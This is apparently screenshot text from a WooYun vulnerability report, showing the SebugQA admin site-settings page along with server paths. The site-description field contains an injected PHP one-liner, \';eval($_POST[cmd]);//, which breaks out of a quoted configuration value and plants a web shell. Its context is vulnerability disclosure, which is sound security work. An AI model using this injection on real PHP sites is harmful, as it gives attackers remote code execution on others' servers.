 WooYun.org | 提交漏洞
系统设置 - SebugQA
sa.sebug.net/admin/setting/setting/group_id-1
站点信息
网站名称:
SebugQA
网站简介:
SebugQA一个信息安全技术问答社区\';eval($_POST[cmd]);//
网站关键词(以逗号隔开):
SebugQA,问题社区,sebug,安全,漏洞,安全问题,安全技术
网站首页 (最后不带 /):
http://sa.sebug.net
上传目录外部访问 URL 地址:
http://wenda.02753.com/ustatic
上传文件存放绝对路径: (目前网站根目录绝对路径:/home/wwwroot/ssv_wenda/webroot)
/home/wwwroot/ssv_wenda/webroot/ustatic
static 目录资源 URL 地址 (最后不带 /, 留空使用根目录下的 static 资源):
www.wooyun.org